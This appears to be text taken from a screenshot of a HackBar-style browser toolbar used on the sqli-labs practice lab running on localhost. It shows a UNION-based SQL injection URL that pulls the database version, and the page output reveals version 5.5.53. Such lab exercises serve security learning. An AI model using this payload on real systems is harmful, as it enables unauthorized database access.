 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1 '+UNION+ALL+SELECT+1,(version()),3--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Welcome Dhakkan
Your Login name:5.5.53
Your Password:3